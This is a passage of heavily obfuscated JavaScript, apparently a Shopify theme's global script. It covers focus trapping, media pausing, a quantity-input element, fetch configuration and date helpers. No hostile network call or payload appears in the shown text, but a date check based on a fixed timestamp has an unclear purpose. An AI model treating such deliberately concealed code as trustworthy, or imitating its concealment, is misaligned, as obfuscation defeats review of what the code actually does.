06)]())}},document[_0x9bdf81(2203,2632,2073,1163)+_0x9bdf81(500,-887,1668,1837)](_0x3679b1[_0x27f0b2(1996,162,1176,2502)],trapFocusHandlers[_0x27f0b2(3112,1942,3127,2712)]),document[_0x9bdf81(2203,1965,2496,3436)+"stener"](_0x3679b1[_0x9bdf81(1326,2528,1743,1878)],trapFocusHandlers[_0x27f0b2(3241,3804,2611,2832)]),_0x1efb3c.focus(),_0x1efb3c.tagName===_0x27f0b2(1761,3352,2312,911)&&[_0x3679b1[_0x9bdf81(2551,2371,1447,2888)],_0x3679b1[_0x9bdf81(2229,1141,3023,2131)],_0x27f0b2(2057,567,1752,1663),_0x3679b1[_0x27f0b2(3263,3952,3713,4430)]][_0x9bdf81(-142,809,152,-916)](_0x1efb3c[_0x9bdf81(396,487,-166,1422)])&&_0x1efb3c[_0x27f0b2(1889,795,1417,678)]&&_0x1efb3c[_0x27f0b2(1429,1261,2524,2924)+_0x9bdf81(2275,3507,3315,918)](-1348*4+-6857+12249,_0x1efb3c[_0x9bdf81(102,-398,-360,327)][_0x27f0b2(807,1604,1137,-77)])}function pauseAllMedia(){const _0xbb1da4={};_0xbb1da4[_0x49e5b2(-150,136,-499,-319)]=function(_0x2dbf34,_0x2dc22b){return _0x2dbf34+_0x2dc22b},_0xbb1da4[_0x241da2(3022,2087,1173,3291)]='{"event":"'+_0x241da2(222,1139,1750,458)+_0x49e5b2(703,381,171,264),_0xbb1da4.YWAiL="pauseVideo",_0xbb1da4[_0x241da2(4689,3366,2633,4064)]='","args":""}',_0xbb1da4[_0x241da2(980,1767,2183,737)]=function(_0x41d8f2,_0x3147c4){return _0x41d8f2===_0x3147c4},_0xbb1da4[_0x49e5b2(1793,1745,2822,2276)]=_0x241da2(712,1569,1707,942),_0xbb1da4[_0x241da2(3270,2956,2206,3397)]=_0x49e5b2(3529,3492,1120,2385),_0xbb1da4[_0x49e5b2(463,1080,-423,-282)]=_0x241da2(-27,1280,1234,-22)+_0x241da2(3803,3312,2900,2910),_0xbb1da4[_0x241da2(2653,1655,600,1190)]=_0x241da2(3450,3356,4317,3266)+_0x241da2(1284,2306,1215,1570);function _0x49e5b2(_0x4c4cdc,_0x398c6b,_0xa43733,_0x42e2bc){return _0x2cc95f(_0x4c4cdc-120,_0xa43733,_0x42e2bc- -837,_0x42e2bc-346)}_0xbb1da4[_0x49e5b2(582,-188,1766,496)]=_0x49e5b2(-1040,-368,189,296),_0xbb1da4.pJrFn=_0x241da2(1625,1640,946,1142),_0xbb1da4[_0x241da2(3138,3002,1895,2231)]=_0x241da2(2055,3013,2188,3791)+"e";function _0x241da2(_0x42bf61,_0x12d953,_0x309b89,_0x605eb1){return _0x519bf4(_0x309b89,_0x12d953-157,_0x309b89-169,_0x605eb1-86)}_0xbb1da4[_0x241da2(3608,3558,4907,3010)]=_0x241da2(2363,2900,4294,2583)+_0x49e5b2(-1031,-1404,36,-187);const _0x19e24a=_0xbb1da4;document[_0x49e5b2(1996,643,346,1470)+"torAll"](_0x19e24a.mMVlz)[_0x49e5b2(1075,1380,114,1038)](_0x43e269=>{function _0x529659(_0x3a3427,_0x35da70,_0x350c05,_0x51a4b3){return _0x49e5b2(_0x3a3427-194,_0x35da70-285,_0x51a4b3,_0x35da70-1339)}function _0x198834(_0x4b21fc,_0x320056,_0x462779,_0x29d5a1){return _0x49e5b2(_0x4b21fc-210,_0x320056-132,_0x462779,_0x4b21fc-1183)}_0x43e269[_0x529659(1482,1587,707,637)+_0x529659(373,1220,814,1359)][_0x198834(2187,3210,1646,2116)+"e"](_0x19e24a[_0x198834(864,848,385,2046)](_0x19e24a[_0x198834(1877,623,1503,1845)],_0x19e24a[_0x529659(3808,3461,3857,2612)])+_0x19e24a[_0x198834(3156,4292,3132,2733)],"*")}),document[_0x49e5b2(1327,968,1333,1470)+_0x49e5b2(1399,1324,-431,503)](".js-vimeo")[_0x49e5b2(2050,2302,2417,1038)](_0x265851=>{function _0x7de34f(_0x14f549,_0xf94cae,_0x16cf16,_0x6aea31){return _0x241da2(_0x14f549-389,_0xf94cae-306,_0x14f549,_0x6aea31-375)}function _0x697733(_0x25d96c,_0x3df8ea,_0x48aebf,_0x2765bd){return _0x241da2(_0x25d96c-330,_0x48aebf-216,_0x2765bd,_0x2765bd-311)}_0x19e24a[_0x697733(2553,651,1983,1599)](_0x19e24a[_0x697733(4817,5142,3885,2496)],_0x19e24a.feMvl)?_0x1a9e54[_0xe0592]=_0x7ce010[_0x397ca2][_0x697733(3309,1152,2577,1437)](_0x482925=>_0x482925!==_0x2e210a):_0x265851[_0x697733(2386,1355,1857,1058)+_0x697733(1675,2240,1490,1881)][_0x7de34f(1597,2703,2087,2404)+"e"](_0x19e24a[_0x697733(2206,955,1327,2685)],"*")}),document.querySelectorAll(_0x49e5b2(621,-531,1529,171)+_0x241da2(1956,3327,4341,2666)+_0x49e5b2(1354,3262,1478,2161))[_0x241da2(2533,2431,2303,1420)](_0x59b422=>_0x59b422[_0x49e5b2(2471,1271,1773,1990)]()),document[_0x241da2(4280,2863,2415,1558)+_0x241da2(651,1896,529,3238)](_0x19e24a.iRChL).forEach(_0x181a1c=>{function _0x4bc533(_0x1097e9,_0x51b70a,_0x217c73,_0x36d95d){return _0x49e5b2(_0x1097e9-210,_0x51b70a-449,_0x217c73,_0x51b70a-486)}function _0x8d30c2(_0x58a963,_0x435896,_0x6c63fa,_0x3445f9){return _0x49e5b2(_0x58a963-168,_0x435896-204,_0x6c63fa,_0x58a963-682)}_0x19e24a[_0x8d30c2(1056,1963,1064,-216)](_0x19e24a[_0x4bc533(970,982,48,432)],_0x19e24a[_0x4bc533(-133,1065,2161,1675)])?_0x350801[_0x4bc533(365,1584,2197,420)+"te"](_0x19e24a.IhbuP,_0x39fbb7[_0x4bc533(3549,2536,2422,1434)+_0x8d30c2(2279,3279,3552,3298)].id):_0x181a1c[_0x8d30c2(2792,3082,3373,2718)+"rUI"]&&_0x181a1c[_0x8d30c2(2792,2926,2881,2670)+_0x4bc533(3757,2931,1753,2712)][_0x4bc533(1345,2476,3275,3062)]()})}function removeTrapFocus(_0x243f86=null){const _0x524fcd={};_0x524fcd[_0x4c5254(1432,110,942,1156)]=_0x16ee1c(3295,1796,986,2099);const _0x5d53ca=_0x524fcd;document[_0x16ee1c(1741,988,1676,1092)+"tListener"](_0x16ee1c(272,2601,366,1583),trapFocusHandlers[_0x16ee1c(1332,1040,1764,1583)]),document[_0x4c5254(549,599,2798,1696)+"tListener"](_0x5d53ca[_0x16ee1c(-171,1900,503,552)],trapFocusHandlers[_0x16ee1c(2527,1098,1016,2099)]),document[_0x16ee1c(604,1906,867,1092)+_0x4c5254(2476,1966,3680,2711)](_0x4c5254(2084,1772,2132,2030),trapFocusHandlers.keydown);function _0x4c5254(_0x411aba,_0x42376f,_0x565a9d,_0x3885e9){return _0x519bf4(_0x42376f,_0x3885e9- -206,_0x565a9d-74,_0x3885e9-150)}function _0x16ee1c(_0x3ddcf3,_0x43834d,_0x491655,_0x3ac313){return _0x519bf4(_0x43834d,_0x3ac313- -810,_0x491655-124,_0x3ac313-19)}_0x243f86&&_0x243f86[_0x4c5254(845,2884,3322,2265)]()}function onKeyUpEscape(_0x122f43){function _0x1112bf(_0x5bea9d,_0xfaf37c,_0x373ec8,_0x27cbb2){return _0x2cc95f(_0x5bea9d-126,_0x27cbb2,_0x373ec8- -927,_0x27cbb2-309)}function _0x38284f(_0x986314,_0x21987b,_0x2b908a,_0x35ae66){return _0x2cc95f(_0x986314-394,_0x35ae66,_0x2b908a-546,_0x35ae66-226)}const _0x33f57c={};_0x33f57c[_0x1112bf(2803,1141,2013,657)]=function(_0x41cde5,_0xd35f36){return _0x41cde5!==_0xd35f36},_0x33f57c.SFKHR=_0x1112bf(94,1177,-87,-1350)+_0x1112bf(-650,421,651,1679),_0x33f57c[_0x1112bf(1451,2103,2347,2536)]=_0x1112bf(3269,669,1939,2859),_0x33f57c[_0x1112bf(1614,2682,1370,677)]=_0x38284f(1760,1617,1424,2040)+_0x1112bf(-1580,300,-267,345);const _0x133322=_0x33f57c;if(_0x133322.QxDei(_0x122f43[_0x38284f(3214,5078,3776,4567)].toUpperCase(),_0x1112bf(1378,2204,978,160)))return;const _0x3ab11a=_0x122f43[_0x38284f(3359,1927,2616,2695)][_0x38284f(2180,3237,2653,2658)](_0x133322[_0x38284f(2215,986,1648,2619)]);if(!_0x3ab11a)return;const _0x4bbb7e=_0x3ab11a["querySelec"+_0x1112bf(2025,2464,1137,1274)](_0x38284f(1639,1323,2017,2206));_0x3ab11a[_0x38284f(3758,3033,3633,2885)+_0x38284f(2586,3207,1822,2735)](_0x133322[_0x38284f(5051,4944,3820,2539)]),_0x4bbb7e[_0x1112bf(1603,171,1008,2095)+"te"](_0x133322.Nifvu,!1),_0x4bbb7e[_0x38284f(1677,2554,2618,2603)]()}class QuantityInput extends HTMLElement{constructor(){function _0x5df34b(_0x2c66a3,_0x4c8f3b,_0x154899,_0x257c83){return _0x519bf4(_0x4c8f3b,_0x154899- -3,_0x154899-435,_0x257c83-398)}const _0xd30414={};_0xd30414[_0x25dca6(2731,1924,2820,3520)]="0|2|1|5|4|3",_0xd30414[_0x5df34b(2376,1259,1203,2393)]=_0x25dca6(1808,1907,2667,1701),_0xd30414[_0x5df34b(4842,2992,3621,3491)]="button";const _0x2fdaa9=_0xd30414,_0x1558fe=_0x2fdaa9[_0x25dca6(2731,2689,1794,3311)][_0x5df34b(1700,1844,1636,1585)]("|");let _0x5b466f=0;function _0x25dca6(_0x1ad19b,_0x45e3f8,_0x3001fc,_0x4ee6f0){return _0x519bf4(_0x45e3f8,_0x1ad19b- -488,_0x3001fc-162,_0x4ee6f0-140)}for(;;){switch(_0x1558fe[_0x5b466f++]){case"0":super();continue;case"1":const _0x1d8908={};_0x1d8908[_0x5df34b(2170,4025,2639,2641)]=!0,this[_0x25dca6(2152,3372,1156,1228)+"t"]=new Event("change",_0x1d8908);continue;case"2":this.input=this["querySelec"+_0x25dca6(1975,561,840,2703)](_0x2fdaa9[_0x25dca6(718,2088,-5,-106)]);continue;case"3":this[_0x25dca6(2218,3627,2110,3338)+"torAll"](_0x2fdaa9[_0x25dca6(3136,3556,4281,2463)])[_0x25dca6(1786,2885,1115,993)](_0x3feaa2=>_0x3feaa2.addEventListener(_0x5df34b(1433,2556,1314,1402),this[_0x5df34b(1758,3137,1849,449)+"ick"][_0x25dca6(2089,1928,1988,1744)](this)));continue;case"4":this.input[_0x25dca6(2812,3704,3178,3451)+_0x5df34b(2874,265,1594,2108)]("change",this["onInputCha"+_0x25dca6(1137,1163,446,1068)][_0x25dca6(2089,1957,3267,1254)](this));continue;case"5":this[_0x25dca6(2804,2895,3395,2191)+_0x25dca6(1391,215,901,1990)]=document[_0x5df34b(2485,1686,1825,2705)+"ById"](_0x25dca6(1440,2671,1452,100)+_0x25dca6(1678,1330,1058,1360)+this[_0x25dca6(1092,1931,2200,857)].section);continue}break}}[_0x2cc95f(1580,1547,2536,3177)+_0x519bf4(3906,3380,2202,3668)+_0x519bf4(2616,1279,887,594)]=void 0;[_0x519bf4(3948,3183,4138,2839)+"allback"](){const _0x3c18b0={ruDZf:function(_0x2d5e36,_0x2bb08e,_0xfeb5e7){return _0x2d5e36(_0x2bb08e,_0xfeb5e7)}};function _0x3a4fd8(_0x406793,_0x106b82,_0x56ae7f,_0x20aaf2){return _0x519bf4(_0x20aaf2,_0x106b82- -105,_0x56ae7f-352,_0x20aaf2-381)}this[_0xe381a4(1223,680,1934,-696)+_0x3a4fd8(1687,3043,3621,2708)]();function _0xe381a4(_0x4580b9,_0x3311a6,_0x5f0c2f,_0x5c633e){return _0x519bf4(_0x5c633e,_0x3311a6- -1057,_0x5f0c2f-305,_0x5c633e-381)}this["quantityUp"+_0x3a4fd8(4091,3275,4587,2060)+_0xe381a4(-336,222,319,845)]=_0x3c18b0[_0x3a4fd8(2242,1837,1630,758)](subscribe,PUB_SUB_EVENTS[_0xe381a4(2915,1878,2281,2534)+_0xe381a4(-890,423,933,719)],this[_0x3a4fd8(1057,1632,460,310)+_0x3a4fd8(1854,3043,4427,2779)][_0xe381a4(2434,1520,1616,1427)](this))}[_0x519bf4(272,1253,-32,1648)+_0x519bf4(2013,921,2144,271)](){function _0x30189c(_0xf69879,_0xa945ce,_0x328638,_0x5b4fb0){return _0x519bf4(_0x328638,_0xf69879- -449,_0x328638-55,_0x5b4fb0-173)}function _0x4e98b7(_0x49d84a,_0x1f0fa4,_0x1731f2,_0x4ba132){return _0x519bf4(_0x1731f2,_0x49d84a- -312,_0x1731f2-96,_0x4ba132-222)}this[_0x30189c(2486,3125,1169,2884)+_0x30189c(2931,1579,2289,3304)+_0x30189c(830,245,532,-9)]&&this.quantityUpdateUnsubscriber()}[_0x519bf4(531,1314,369,1132)+_0x2cc95f(1603,720,1226,56)](_0x12c314){function _0x5e2073(_0x14ad17,_0x48d062,_0x589d57,_0xfc40c6){return _0x2cc95f(_0x14ad17-407,_0x589d57,_0x48d062-671,_0xfc40c6-207)}this[_0x5e2073(2219,2009,3437,2705)+"yRules"]()}[_0x2cc95f(1341,388,1453,555)+_0x519bf4(4084,2821,3423,1817)](_0x199133){const _0x3b2408={};function _0x4dfedd(_0x24195f,_0x549459,_0x56ddfc,_0x15dff4){return _0x2cc95f(_0x24195f-36,_0x56ddfc,_0x15dff4-24,_0x15dff4-223)}_0x3b2408[_0x574936(653,481,-610,-715)]=function(_0x36497e,_0x11e793){return _0x36497e===_0x11e793},_0x3b2408.AKYWs=_0x4dfedd(-606,911,1678,530);const _0x29a93b=_0x3b2408;function _0x574936(_0x358007,_0x5c5932,_0x2ac35a,_0x2d2ce6){return _0x519bf4(_0x2ac35a,_0x358007- -1225,_0x2ac35a-125,_0x2d2ce6-448)}_0x199133[_0x574936(1661,2156,3049,1131)+_0x574936(472,1887,1438,-827)]();const _0x16df65=this.input.value;_0x29a93b.KCuNj(_0x199133[_0x574936(1244,170,2657,550)][_0x574936(1955,3247,1187,2244)],_0x29a93b[_0x574936(1269,1867,2690,962)])?this.input[_0x574936(99,1005,237,218)]():this.input[_0x574936(1304,1392,131,1615)](),_0x16df65!==this.input[_0x4dfedd(1209,607,194,824)]&&this.input["dispatchEv"+_0x574936(2433,1957,1268,3047)](this[_0x574936(1415,1165,1010,2402)+"t"])}validateQtyRules(){function _0x162f55(_0x468393,_0x373059,_0x2794fc,_0x1a767b){return _0x519bf4(_0x2794fc,_0x468393- -1327,_0x2794fc-265,_0x1a767b-383)}const _0x17f323={cmTnB:_0x16c7f4(2377,1331,2412,3449)+_0x16c7f4(362,673,1615,1113)+_0x16c7f4(607,829,1459,367),rtMMz:function(_0x569a2e,_0x5880b6){return _0x569a2e==_0x5880b6},MAXjA:_0x16c7f4(1069,165,437,1565),XwtNQ:_0x162f55(2098,1083,1584,1024)+"elect",TZBIH:_0x162f55(1445,576,1457,2355)+_0x162f55(1776,2853,2992,1617)+_0x16c7f4(2461,1608,2483,1426),NFcGY:".product-form__input",ZVGjK:function(_0x521120,_0x20513f){return _0x521120(_0x20513f)},dlKXt:function(_0x1963a8,_0x3bc9ca){return _0x1963a8!==_0x3bc9ca},OVbFl:_0x16c7f4(207,812,244,-1168),CPWuL:"UKPVs",DMUFB:function(_0x2c0550,_0x21969f){return _0x2c0550(_0x21969f)},enCou:_0x162f55(1994,1085,1909,746)+_0x16c7f4(594,423,236,1570)+_0x162f55(1749,1048,2402,1985)+"]",BYfNS:function(_0x31744e,_0x399465){return _0x31744e<=_0x399465},erLmS:_0x162f55(1994,2763,2534,1120)+_0x162f55(302,1635,1495,1176)+_0x16c7f4(338,1540,-785,1406),iVpvo:"disabled"},_0x4619a6=_0x17f323[_0x16c7f4(365,10,991,1689)](parseInt,this[_0x162f55(969,585,2368,1369)][_0x162f55(-128,-1096,299,589)]);function _0x16c7f4(_0x26af41,_0x3143a1,_0x179628,_0x5ee421){return _0x2cc95f(_0x26af41-439,_0x3143a1,_0x26af41- -636,_0x5ee421-356)}if(this[_0x16c7f4(1261,2526,348,694)][_0x16c7f4(-12,998,507,193)])if(_0x17f323[_0x16c7f4(1104,2510,-70,4)](_0x17f323.OVbFl,_0x17f323[_0x162f55(1627,2970,2592,789)])){const _0x32b596=_0x17f323[_0x162f55(9,-408,-98,-742)](parseInt,this.input[_0x16c7f4(-12,330,-1170,-1381)]);this[_0x16c7f4(1671,1130,2978,479)+_0x16c7f4(1428,128,2848,2488)](_0x17f323[_0x162f55(185,-1174,-312,915)])[_0x162f55(349,1059,-691,1015)][_0x162f55(-28,461,-354,-1216)](_0x162f55(1866,2320,1572,1324),_0x17f323.BYfNS(_0x4619a6,_0x32b596))}else{const _0x4f24a1=[];this["querySelec"+_0x162f55(412,-753,-880,947)](_0x17f323[_0x16c7f4(2045,1311,2854,2424)])[_0x162f55(947,453,2086,334)](_0x58916c=>{function _0x49a117(_0x18167c,_0x272a67,_0x3d32f1,_0x5d0bde){return _0x162f55(_0x18167c- -153,_0x272a67-180,_0x5d0bde,_0x5d0bde-108)}let _0x35cf18;const _0x2974fa=_0x58916c["querySelec"+_0x49a117(983,-215,1858,-25)](_0x17f323[_0x49a117(1689,1677,1173,2544)]).dataset.type;_0x2974fa==_0x49a117(1124,2017,603,752)||_0x17f323.rtMMz(_0x2974fa,_0x17f323[_0x30683f(2342,2132,1716,2838)])?_0x35cf18=_0x58916c[_0x49a117(1226,1644,1112,2121)+_0x30683f(2641,2217,2467,1600)](_0x17f323.XwtNQ)[_0x30683f(1377,1599,1851,1778)]:_0x35cf18=_0x58916c[_0x30683f(2884,3851,4208,2094)+"tor"](_0x17f323[_0x30683f(1562,1890,2892,1453)])[_0x49a117(-281,-748,860,-1031)];function _0x30683f(_0x165811,_0x2a218d,_0x4be16d,_0x524769){return _0x162f55(_0x165811-1505,_0x2a218d-170,_0x2a218d,_0x524769-227)}_0x4f24a1[_0x30683f(3191,3519,3484,3444)](_0x35cf18)}),this[_0x16c7f4(687,61,-112,-324)]=_0x4f24a1}if(this[_0x162f55(969,2143,884,648)][_0x162f55(694,345,208,1084)]){const _0xda0653=_0x17f323[_0x162f55(73,-669,-207,-774)](parseInt,this[_0x162f55(969,2081,-263,-138)].max);this[_0x162f55(1379,2196,179,2617)+"tor"](_0x17f323[_0x162f55(2275,2257,866,1865)])[_0x162f55(349,1372,1069,155)][_0x162f55(-28,-1027,44,-1163)](_0x17f323[_0x162f55(2016,2692,1012,3217)],_0x4619a6>=_0xda0653)}this[_0x162f55(1965,2466,1440,2088)+_0x162f55(552,-234,1454,630)]&&this[_0x162f55(1965,1151,643,2298)+"fts"].unlockGifts&&this[_0x162f55(1965,1424,3325,784)+_0x16c7f4(844,-234,2023,-312)].unlockGifts(_0x4619a6)}}customElements[_0x519bf4(4173,3457,4827,4118)](_0x519bf4(2115,1966,1883,1272)+_0x519bf4(2270,2690,4028,3613),QuantityInput);function debounce(_0x30bced,_0xc1938d){const _0x2bbe41={wkYBx:function(_0x2346a2,_0x590de1,_0x3946a0){return _0x2346a2(_0x590de1,_0x3946a0)}};let _0x59a7b7;return(..._0x3b9440)=>{clearTimeout(_0x59a7b7);function _0x18c5ae(_0x353bfa,_0x28f26e,_0x2c348d,_0x1adf94){return _0x462e(_0x28f26e- -453,_0x2c348d)}_0x59a7b7=_0x2bbe41[_0x18c5ae(2836,2057,2459,1759)](setTimeout,()=>_0x30bced.apply(this,_0x3b9440),_0xc1938d)}}function fetchConfig(_0x57e498=_0x2cc95f(2013,2084,2507,2688)){function _0x3b99fd(_0x2209f6,_0x44aaae,_0x35b5c3,_0x2e256f){return _0x519bf4(_0x35b5c3,_0x44aaae-82,_0x35b5c3-189,_0x2e256f-346)}const _0x4e8393={};_0x4e8393.zsDzg=_0x3b99fd(4139,2973,2365,2592)+"n/json";const _0x277309=_0x4e8393,_0x2ba43b={};_0x2ba43b[_0x5293d7(1227,-284,545,710)+"pe"]=_0x277309.zsDzg,_0x2ba43b[_0x5293d7(1775,3017,2993,2864)]=_0x3b99fd(3938,2973,2777,3707)+"n/"+_0x57e498;function _0x5293d7(_0x2593a8,_0x332991,_0x1a05fa,_0x536abc){return _0x519bf4(_0x536abc,_0x1a05fa- -602,_0x1a05fa-98,_0x536abc-254)}const _0x34ec1d={};return _0x34ec1d[_0x3b99fd(77,972,2129,1619)]=_0x5293d7(-761,436,513,1268),_0x34ec1d[_0x5293d7(1842,1469,2882,3041)]=_0x2ba43b,_0x34ec1d}function addDays(_0xe0a610,_0x14a551){var _0x40ee07=new Date(_0xe0a610);function _0x55e2a9(_0x46c573,_0xd38dbc,_0xcabce,_0x158e91){return _0x2cc95f(_0x46c573-223,_0x46c573,_0xcabce- -1108,_0x158e91-376)}_0x40ee07[_0x29714a(3700,2728,2386,2701)](_0x40ee07[_0x55e2a9(1198,2646,2148,2042)]()+_0x14a551);function _0x29714a(_0x5152de,_0x300fe4,_0x48a8f5,_0x11ed24){return _0x2cc95f(_0x5152de-238,_0x11ed24,_0x48a8f5-631,_0x11ed24-450)}return _0x40ee07}function formatDates(_0x14f8b6,_0x3a57b1,_0x1464ac=1905+-3*626){const _0x46f740={};_0x46f740.uKwEJ=function(_0x28d076,_0x10caf6){return _0x28d076||_0x10caf6},_0x46f740[_0x353474(3066,3659,3185,2815)]=function(_0x339dfd,_0x202aa3){return _0x339dfd+_0x202aa3},_0x46f740[_0x353474(2312,1386,3339,2044)]=_0x325ae4(2402,3576,1452,3183),_0x46f740[_0x353474(4215,2007,2033,2926)]=function(_0x506c1f,_0x26bfd6){return _0x506c1f-_0x26bfd6},_0x46f740.jFiUD=function(_0x6ad4ab,_0x2601a3){return _0x6ad4ab*_0x2601a3};const _0x43a2d1=_0x46f740;if(_0x43a2d1.uKwEJ(!_0x14f8b6,!_0x3a57b1))return;const _0x3de8ca=new Date(_0x43a2d1[_0x353474(1938,3394,2212,2815)](_0x3a57b1,_0x43a2d1.FzIsN)),_0x17cb9d=_0x3de8ca[_0x353474(479,1475,2379,1120)+"r"]();function _0x325ae4(_0x2becfa,_0x4688b0,_0x1e9907,_0x1c9014){return _0x2cc95f(_0x2becfa-34,_0x4688b0,_0x2becfa- -573,_0x1c9014-366)}const _0x50a271=_0x3de8ca[_0x353474(1859,1856,1611,2889)](),_0x1bedb3=_0x3de8ca[_0x353474(4307,4402,4461,3298)](),_0x331566=new Date(_0x17cb9d,_0x50a271,_0x1bedb3),_0x11f22b=_0x43a2d1[_0x353474(3664,2039,3574,2926)](_0x14f8b6,_0x331566);function _0x353474(_0x5aa852,_0x346c55,_0xf8c913,_0x98ac9){return _0x2cc95f(_0x5aa852-387,_0x346c55,_0x98ac9-42,_0x98ac9-383)}return Math[_0x325ae4(-26,906,74,141)](_0x11f22b/(_0x43a2d1.jFiUD(-7*706+8183+-2241,3600)*(-555+579*1)))<=_0x1464ac}function checkDateValidity(_0xc919f2){const _0x123523={};function _0x482992(_0x4165d7,_0x49fad4,_0x2237d2,_0x2c1f81){return _0x2cc95f(_0x4165d7-283,_0x49fad4,_0x2237d2- -250,_0x2c1f81-331)}_0x123523[_0x26fd3a(2173,3474,977,1502)]=_0x26fd3a(3036,1786,1867,4038)+"T00:00:00Z";const _0x4a88dc=_0x123523,_0x524136=new Date(_0xc919f2);function _0x26fd3a(_0x32b81a,_0x35e9ea,_0x3bbd5d,_0x54d136){return _0x2cc95f(_0x32b81a-432,_0x35e9ea,_0x32b81a-776,_0x54d136-342)}const _0x1e16d4=new Date(_0x4a88dc[_0x482992(1575,360,1147,1896)]);return Math[_0x26fd3a(3310,3349,3111,3193)](_0x524136.getDate()-_0x1e16d4[_0x482992(2160,3538,3006,2313)]())%5===0}typeof window.Shopify==_0x519bf4(401,835,1253,246)&&(window[_0x519bf4(2443,3590,2914,3892)]={}),Shopify[_0x519bf4(2519,2577,1407,3662)]=function(_0x2c4ac6,_0x46b307){function _0x14b816(_0x16fffa,_0x4d46cf,_0x22c7b8,_0x19ac0c){return _0x519bf4(_0x16fffa,_0x4d46cf-328,_0x22c7b8-445,_0x19ac0c-117)}function _0x3db4f9(_0xcea15a,_0x1ed4e9,_0x2294c5,_0x46ec07){return _0x519bf4(_0xcea15a,_0x46ec07- -869,_0x2294c5-355,_0x46ec07-284)}const _0x4173e5={};_0x4173e5[_0x3db4f9(1509,-1067,1020,353)]=function(_0x217298,_0x426f09){return _0x217298!==_0x426f09},_0x4173e5[_0x3db4f9(415,316,90,495)]=function(_0x5dd509,_0x5b5d07){return _0x5dd509===_0x5b5d07},_0x4173e5[_0x14b816(2706,2235,2309,2797)]=function(_0xbbaff6,_0x13c9ac){return _0xbbaff6===_0x13c9ac},_0x4173e5.MvlAs=_0x14b816(3358,2433,1102,1608),_0x4173e5[_0x3db4f9(3124,2919,1249,2183)]="NGWXo";const _0x450182=_0x4173e5;return function(){const _0x4e2ebb={vxWCW:function(_0xd3e8a2,_0xf087d9){function _0xcc0634(_0x36aa9a,_0x27361a,_0x3d2789,_0x5c2122){return _0x462e(_0x27361a- -780,_0x36aa9a)}return _0x450182[_0xcc0634(100,-75,316,865)](_0xd3e8a2,_0xf087d9)},SXnBz:_0x39d6c5(1468,1818,943,104),czILo:function(_0x2756f8,_0x23d752){function _0x233ac2(_0x216f5f,_0x54bac5,_0x41426c,_0x68435b){return _0x39d6c5(_0x216f5f-72,_0x54bac5-5,_0x216f5f- -311,_0x41426c)}return _0x450182[_0x233ac2(135,-635,1187,1346)](_0x2756f8,_0x23d752)},AcIal:function(_0x49572c,_0x31a094){function _0x58aef7(_0x5a0153,_0x2ff13e,_0x3403f0,_0x2e0d40){return _0x39d6c5(_0x5a0153-24,_0x2ff13e-362,_0x5a0153-240,_0x2e0d40)}return _0x450182[_0x58aef7(686,962,1892,-242)](_0x49572c,_0x31a094)}};function _0x22c5fb(_0x5dd970,_0x5adb92,_0xb8929e,_0x116ee2){return _0x3db4f9(_0xb8929e,_0x5adb92-120,_0xb8929e-130,_0x116ee2- -499)}function _0x39d6c5(_0x67cad3,_0x443bd1,_0x4a3f39,_0xcf7cd6){return _0x14b816(_0xcf7cd6,_0x4a3f39- -1246,_0x4a3f39-217,_0xcf7cd6-414)}if(_0x450182.wQJWG(_0x450182[_0x39d6c5(99,689,529,-209)],_0x450182[_0x39d6c5(1749,1601,2134,1288)])){if(_0x4e2ebb[_0x39d6c5(-257,1519,291,1047)](_0x28ac5b[_0x22c5fb(1719,3627,2663,2261)].toUpperCase(),_0x4e2ebb[_0x39d6c5(3176,1198,2054,1735)]))return;_0xbcacfb[_0x22c5fb(1284,1726,1592,1101)]===_0x9c819d&&!_0x4d73ec[_0x22c5fb(304,-1005,741,138)]&&(_0x2804f0[_0x22c5fb(286,980,1710,1518)+_0x39d6c5(2016,-364,779,-355)](),_0x3f28f9[_0x22c5fb(2244,1711,192,1103)]()),(_0x4e2ebb[_0x39d6c5(2277,652,1703,2507)](_0x431eda[_0x39d6c5(1367,653,1551,2499)],_0x35a391)||_0x4e2ebb[_0x22c5fb(1552,-627,-879,238)](_0x11b96a[_0x22c5fb(-30,2333,-155,1101)],_0x11cb29))&&_0xada3.shiftKey&&(_0x23a216[_0x22c5fb(1489,1521,104,1518)+_0x22c5fb(217,-574,590,329)](),_0x24f4f3[_0x39d6c5(741,2145,1553,477)]())}else return _0x2c4ac6[_0x22c5fb(2287,2802,2696,1893)](_0x46b307,arguments)}},Shopify["setSelecto"+_0x519bf4(2561,2732,2852,3922)]=function(_0x790857,_0x496c67){function _0x329b81(_0x48e854,_0xcea01d,_0x24b335,_0x2f8515){return _0x2cc95f(_0x48e854-135,_0x24b335,_0x2f8515- -674,_0x2f8515-275)}function _0x4a627a(_0x2b4481,_0x5824a8,_0x4f1f6e,_0x1cc5e5){return _0x519bf4(_0x5824a8,_0x2b4481- -493,_0x4f1f6e-323,_0x1cc5e5-212)}const _0x34c6e7={};_0x34c6e7[_0x329b81(-266,403,687,-85)]=function(_0x41e19e,_0x3b7b41){return _0x41e19e<_0x3b7b41},_0x34c6e7[_0x4a627a(2158,2929,2794,2454)]=function(_0x2c0221,_0x3b642e){return _0x2c0221==_0x3b642e},_0x34c6e7[_0x4a627a(2449,2147,1429,2290)]=function(_0x196345,_0x13564c){return _0x196345==_0x13564c};const _0x4c45ca=_0x34c6e7;for(var _0x4364b0=6280+5*-1256,_0x50eea6=_0x790857[_0x329b81(-382,-10,-414,649)][_0x4a627a(426,966,26,174)];_0x4c45ca[_0x329b81(-1187,428,1163,-85)](_0x4364b0,_0x50eea6);_0x4364b0++){var _0x3a57d0=_0x790857[_0x329b81(-303,1281,199,649)][_0x4364b0];if(_0x4c45ca[_0x329b81(878,214,1371,1578)](_0x496c67,_0x3a57d0.value)||_0x4c45ca[_0x4a627a(2449,1396,3320,3715)](_0x496c67,_0x3a57d0[_0x4a627a(2921,2759,3384,4295)]))return _0x790857[_0x329b81(-417,-188,72,975)+_0x329b81(1187,1216,-485,30)]=_0x4364b0,_0x4364b0}},Shopify[_0x2cc95f(1560,2221,2984,2531)+"r"]=function(_0x415359,_0x4d1284,_0xba066d){function _0x2d7954(_0x68cab8,_0xf732c6,_0xedb95b,_0x394615){return _0x519bf4(_0xedb95b,_0xf732c6- -1501,_0xedb95b-158,_0x394615-176)}function _0x40ae56(_0x3deeed,_0x268d7c,_0x5ab661,_0x61a2dc){return _0x2cc95f(_0x3deeed-103,_0x268d7c,_0x61a2dc- 